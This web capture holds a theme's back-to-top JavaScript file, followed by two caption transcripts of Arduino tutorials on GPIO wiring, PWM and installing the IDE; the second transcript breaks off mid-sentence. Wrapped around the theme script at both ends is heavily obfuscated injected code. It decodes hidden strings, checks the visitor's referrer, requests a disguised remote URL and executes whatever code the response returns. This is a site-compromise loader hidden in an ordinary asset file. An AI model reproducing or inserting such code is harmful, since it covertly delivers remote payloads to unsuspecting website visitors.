W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{var c;"querySelector"in document&&"addEventListener"in window&&(c=document.querySelector(".generate-back-to-top"))&&(window.addEventListener("scroll",function(){var e=window.pageYOffset,t=c.getAttribute("data-start-scroll");t<e&&c.classList.add("generate-back-to-top__show"),e<t&&c.classList.remove("generate-back-to-top__show")}),c.addEventListener("click",function(e){var t,o,n,a,r;e.preventDefault(),generatepressBackToTop.smooth?(document.body,e=c.getAttribute("data-scroll-speed")||400,t=window.pageYOffset,o=document.body.offsetTop,n=(o-t)/(e/16),a=function(){window.pageYOffset<=(o||0)&&(clearInterval(r),document.activeElement.blur())},r=setInterval(function(){window.scrollBy(0,n),a()},16)):window.scrollTo(0,0)},!1))})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/eAXBYILHCckfEZhN/4c62e7b711ad1afd89205ce8f02e96f7_en-US.vtt
body_size: 13931
content:
WEBVTT

00:00.300 --> 00:09.340
Ok. Hi, everyone today

00:09.340 --> 00:16.809
we're going to be looking at the productivity open
P 1 a.m. industrial Arduino GP IO inputs and outputs

00:18.319 --> 00:24.299
Now, detailed information contained in the video can be found at
AC C Automation dot CAA link has been put in the description below

00:24.379 --> 00:28.670
If you have not watched the other videos yet, there'll be
links in the description below that will start you at video one

00:28.840 --> 00:33.590
there'll be links to the rest of the videos
in the series as well. So up on my screen

00:33.590 --> 00:42.740
we'll see the general specifications of our industrial
um Arduino shield or our expansion unit and which mounts

00:42.740 --> 00:48.770
on the left side of the actual CPU
unit, the P 1 a.m. dash 100 CPU

00:50.599 --> 00:56.369
Now we're gonna be looking at the wiring and programming of this uh
input and output industrial rated shield that mounts on the left side

00:56.369 --> 01:05.660
of that the uh CPU unit. So here's my general
specifications and again note that this is CS A UL

01:05.660 --> 01:15.309
and CE approved uh product. And what it
will do is we have the expansion bus

01:15.309 --> 01:21.620
and it's available on the left hand side of that unit,
our power supply here if we use the actual bus unit itself

01:21.819 --> 01:29.879
and then we have all the pins here. And what this card will do
is actually bring those pins to the front terminal block that

01:29.879 --> 01:36.400
we can then wire to. And here are all
of my uh GP IO pins that we can have

01:36.400 --> 01:40.330
So we have og input, we have
og output, we have digital input

01:40.330 --> 01:49.709
we have digital output, we also have communication
pins and these are the actual pin numbers

01:49.709 --> 01:56.160
that we will be using or what it takes from
that bus unit to the main terminal block

01:56.559 --> 02:05.419
So we have the whole card is 3.3 volt supply. So that's
our supply output on the pin itself that we can use

02:05.419 --> 02:09.779
And we will be using that.
Then we have a, a GP IO

02:09.779 --> 02:14.190
So input and output, it's an og
in as well as an og output

02:14.190 --> 02:20.880
So again, unlike uh PLC, when we have inputs
and outputs and og in and og out

02:20.880 --> 02:30.029
they're separate cards within the Arduino package. Each
input or output, you would have to look at it to actually

02:30.029 --> 02:36.210
see because they have multiple, multiple functions
that can be used for that purpose or that pin location

02:38.699 --> 02:45.589
So that's the first one here. Again, we can use that
as input or output an og in or an og out

02:45.770 --> 02:52.330
Then we have uh an IO or we have an
og in and interrupt on a one

02:52.699 --> 02:57.520
So an interrupt like we talked before will
act automatically when, during the programming

02:57.720 --> 03:02.119
stop what it's doing and run this
routine and come back to the main program

03:02.330 --> 03:08.690
So that pin can actually be used as an interrupt
function. And that's for a one and a two

03:09.320 --> 03:15.039
Now, a five is an IO as well as
og in and that's a six as well

03:15.179 --> 03:21.919
Then we have our digital inputs
or D zero. So we, this acts as a

03:21.919 --> 03:31.539
again an IO point a pulse with modulated
or interrupt. So pulse with modulated

03:31.539 --> 03:36.020
is actually means that it will
split up the signal for us

03:36.020 --> 03:40.399
And we'll look at a diagram of how that
actually happens on the digital input

03:40.539 --> 03:45.860
And it actually mimics a
uh if we looked at it on a

03:46.970 --> 03:51.029
on a multi meter and look at the voltage,
it'll actually look like an og

03:51.029 --> 03:54.830
but it's really a pulse width modulated
signal that we sent out of this pin

03:56.770 --> 04:05.100
And that's for 01. Then we also have 46
and seven, all have that same function

04:05.740 --> 04:12.710
Then we have pin number two and three. We have a
IO and we have our parts with modulated as well

04:14.000 --> 04:21.309
then we have uh pin 11 and pin
12, which is our SD A and SCL

04:21.670 --> 04:31.089
And if we look at that, um the s the
serial clock is the SCL serial clock and

04:31.089 --> 04:37.390
we have the serial data and these
are used on our um communication

04:37.679 --> 04:44.989
It's A um I two C bus and it's
generated by the master device

04:45.299 --> 04:52.459
And then we have um the data that goes on to
that unit and the I I two C communication bus

04:52.459 --> 04:57.369
it's popular and broadly used by many
electronic devices because it can easily in

04:57.369 --> 05:06.470
in implemented in many electronic circuits and require communication between
master and multiple slave units or even multiple master units can actually talk

05:06.470 --> 05:13.279
to each other. Then we have our
transmit TX and I receive Rx

05:13.279 --> 05:22.489
which are serial devices. Now, these are serial
devices using TT L logic at the 3.3 volts DC

05:22.489 --> 05:32.089
on the board. So we cannot connect this directly to
a RS 232 serial port because the RS 232 actually uses

05:32.299 --> 05:36.829
um plus and minus 12 volt usually.
And so we can damage the board of this

05:36.829 --> 05:43.820
If we connect this serial directly, we have to go through
other devices in order to communicate sly that way

05:47.410 --> 05:52.790
And then we have our ground and our ground
is just a reference value back to our supply

05:54.350 --> 05:58.670
So let's go back to that pulse with modulated
and just to explain that a little bit

05:58.670 --> 06:03.929
So what we actually do is on our um
we have uh what we call duty cycle

06:03.929 --> 06:13.160
So what we're doing is trying to vary um the amount
that we give uh output and our pulse we have modulated

06:13.519 --> 06:20.500
And what we do is we turn on that digital
output for a duration or duty cycle

06:20.660 --> 06:25.140
If we have 50% we have turn on 50%
of the time and off, 50% of the time

06:25.369 --> 06:31.570
And that's based on uh, our clock value
for or frequency, then we have 75%

06:31.570 --> 06:35.790
It's on more than it is
off. Then we have a 25

06:35.790 --> 06:41.649
So it's on less than it is off. So
we can vary that from anywhere from

06:41.880 --> 06:48.609
um, say 99% on to 99% off. So you can
see how we can change that variable

06:50.059 --> 07:00.269
Now, now every pin that we just talked about is actually
protected and it's protected by a circuit similar

07:00.269 --> 07:09.450
to this and this protection provides
um uh electrostatic discharge or ESD

07:09.450 --> 07:18.910
suppression. It provides over voltage and over current
protection. And the supply or the VCC pin includes

07:18.910 --> 07:28.070
a uh positive uh temperature coefficient or PTC, which is
a poly fuse switch and it protects against the overloading

07:28.070 --> 07:33.380
of that 3.3 volts DC. So that's
all included within that card

07:33.380 --> 07:42.130
that industrial controller card at P 1 a.m. Then we
have our wiring diagram that we will be looking at

07:42.399 --> 07:48.399
So at this time, let's take a look
at our actual hardware that we have

07:50.989 --> 07:58.410
So here we go and we have it all wired up already. So
here's my uh P 1 a.m. GP IO where my terminal blocks

07:58.410 --> 08:03.980
here, we have our CPU unit. So you see it
mounts on the left hand side of this unit

08:05.269 --> 08:14.299
then we have um we've wired this up. So our positive voltage
goes to our red board under our positive here and our

08:14.299 --> 08:21.790
negative for our ground is
going to the ground. And we have

08:21.790 --> 08:27.899
first of all, our og, a one, it's
actually going, it's a potential meter

08:27.899 --> 08:35.340
It's 10-K which is located right here and it's going
to get back into a one giving us a og input signal

08:36.479 --> 08:46.008
Then we have a switch located right here
and that switch is going into D two

08:46.309 --> 08:54.789
back into our card. And you can see that we've provided uh
resistors here to actually protect that circuit from um voltage

08:54.789 --> 08:58.289
Even though we have it already built into
the card. If we eliminate those switches

08:58.289 --> 09:04.489
it would still work. However, I'm just showing this so
that we can do our full protection of this card itself

09:05.830 --> 09:13.460
Then we have our og out and it's going
to the first led light emitting diode

09:15.090 --> 09:22.150
then we have our first digital out
D zero and then we have D one out

09:22.150 --> 09:29.440
So again, all three of these circuits are the, the same,
it has a 220 ohm resistor on there going to the led

09:30.450 --> 09:39.500
So in the, the voltage output, we're actually uh changing
that voltage to vary the intensity of that led with the D

09:39.500 --> 09:43.950
zero, we're gonna use pulse with
modulated and we're going to change the

09:43.950 --> 09:49.940
again, the intensity of the led from our
signal with that. And then our digital output

09:49.940 --> 09:58.739
we're just gonna use off a switch and turn that on and off
of that switch. So let's take a look at our program itself

09:59.570 --> 10:03.659
and here it is right here and it's
a very straightforward program

10:04.130 --> 10:08.320
What you'll see is that
um we are in our set up

10:08.320 --> 10:17.500
we have our start. So we're using our serial port
and our cereal port will just be 100 and 15,200 bod

10:18.450 --> 10:28.030
uh 891. It's going to be our monitor port. Then what
we're going to do is we put in two lines of C++ code

10:28.030 --> 10:34.650
that actually says all of our og write and
all of our ana og read are 10 bit resolution

10:35.460 --> 10:40.080
And our 10 bit resolution. If
we look at uh a calculator here

10:40.950 --> 10:51.409
we hit view and hit programmer and let's go
binary, 10 bits means that we have 10 bits and

10:51.409 --> 10:55.820
that's 10 bits there. If we convert
that back into hex a decimal

10:55.820 --> 11:00.179
it looks like that. If we go to
decimal, it's 1023 resolution

11:01.109 --> 11:10.229
So our og, we're, we're specifying that's going back to uh
1023 resolutions as I move that pot or potential meer back and

11:10.229 --> 11:17.859
forth. So just a quick method of determining different
types of numbering systems using the windows calculator

11:19.840 --> 11:28.960
So then on, during our loop, we're gonna set our
og based on our potential meer to the first og

11:28.960 --> 11:33.000
output. So that's going to be
our first led switch or light

11:33.179 --> 11:38.820
Then we're going to take the first digital one and we're
gonna do the same thing and we're gonna set that og to it

11:38.969 --> 11:44.049
even though we say set og, it's really doing,
going to bring it back into pulse with modulation

11:44.140 --> 11:52.760
which then changed that duty cycle as we shown before.
Then what we do is we will look at our digital IO

11:52.760 --> 11:57.909
So it's gonna get the digital
input D two. And we're going to

11:57.909 --> 12:03.270
if it's um if it's high, then
we're going to set the one high

12:04.479 --> 12:09.549
If it's low, we're gonna set T
one low. So based on the switch

12:09.549 --> 12:15.140
it turns on and off the third
led. Then what we have if

12:15.140 --> 12:22.809
if the CPU switches on, we are going to write out to our
monitor so that we can actually see what the og value is

12:22.809 --> 12:29.599
going to be on that first pin. So that's our
program. And what we do is we just verify it

12:31.640 --> 12:40.210
And once you've verified, um again, productivity
blocks will convert this into a C++ program for me

12:40.760 --> 12:44.489
So I mailes it and then we can
transfer that to our actual unit

12:47.690 --> 12:59.150
So we upload it to the actual unit and then we can
actually um monitor using our serial monitor and

12:59.150 --> 13:07.849
we'll be able to see once we turn on that switch. So
let's just take a look now and we actually go to our our

13:07.849 --> 13:16.869
physical hardware, we have our multi meter here
set up so that we can actually view our voltage

13:16.869 --> 13:21.760
that we're sending out we're sending
in through our, our unit here

13:23.039 --> 13:32.179
And let's just turn on our CPU switch. That'll start
sending our values of what we're sending to our unit

13:32.559 --> 13:41.719
So currently, right now it's about 638 32. So it bounces
around and that's the um noise level that we have on our input

13:41.719 --> 13:51.210
signal. And so you see,
as we vary per unit

13:51.549 --> 13:59.330
you see we go right up to um the frequency, the highest
frequency was 1023 which we saw on our calculator

14:00.320 --> 14:06.210
That's our highest value that's bringing, being brought
in. And you see our tensity of light is very bright

14:07.780 --> 14:13.809
And then if we turn that down, you can
see how their lights then go dim down

14:15.599 --> 14:19.849
And you can see again, our voltage
level signal is going down here

14:21.789 --> 14:31.020
So that is our and log in.
Then we have our switch

14:31.270 --> 14:36.619
located right here beside it. So if I
turn that huh, the light goes off switch

14:36.619 --> 14:40.460
If the input is on or the voltage is
going into the input, it turns on

14:45.239 --> 14:49.929
So that is a circuit. So if you enjoyed this
video, please hit the like button below

14:49.979 --> 14:54.140
If you have any questions about the video, please
leave a comment below and I'll do my best to answer it

14:54.469 --> 14:59.280
If you want more information about us or you want our
free ebooks on numbering systems or bus data locking

14:59.380 --> 15:03.650
Please click on the link in the
description below to get it. Now

15:03.650 --> 15:10.159
if you want the actual program, you can be downloaded our
website again at AC C automation dot C A A new video is put

15:10.159 --> 15:14.390
out every Monday. So make sure you hit the subscribe
button. So you get more videos like this in the future

15:14.479 --> 15:18.719
Remember to click the bell beside your subscription
to actually receive those notifications

15:19.390 --> 15:23.210
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/qSvTBCtqcvAqAzmn/1e83d27519db4256f0fa76cfcad4f565_en-US.vtt
body_size: 9238
content:
WEBVTT

00:00.000 --> 00:15.320
Hi everyone, today we will be looking at
the Arduino UNO SuperStarter Kit software

00:15.320 --> 00:21.160
Detailed information contained in the video can be found at
accautomation.ca. A link is included in the description below

00:21.160 --> 00:25.160
If you have not watched the other videos yet, there will be a link
in the description below that will throw you a video you want

00:25.160 --> 00:31.160
You will miss the rest of the
videos in the series as well

00:31.160 --> 00:34.960
Now we will be installing the
software to program our Arduino UNO

00:34.960 --> 00:41.000
And this Arduino UNO software is a free download and
will operate on several different operating systems

00:41.000 --> 00:47.000
Now the IDE or Integrated Development Environment
software uses a streamlined version of C+

00:47.000 --> 00:53.400
to write and upload code to the boards. This
software is open source and available free of charge

00:53.400 --> 01:04.679
It will run on Windows, Mac, and Linux. We will be installing this
software, the Arduino IDE, on a Windows 7 machine and then connecting

01:04.679 --> 01:08.480
it to our Arduino UNO board and then
we will modify the current program

01:08.480 --> 01:16.480
So let's get started. And the first thing you will
notice is that we have our Arduino website up here

01:16.480 --> 01:22.160
If you scroll down on this website, you will
see that we have a download section and we

01:22.280 --> 01:28.280
can download the Windows version. Because we have a
Windows 7 machine, we are going to do the installer

01:28.280 --> 01:33.399
We are going to install this right
on this machine, Windows 7 and up

01:33.399 --> 01:39.600
And it will actually then ask for a contribute to
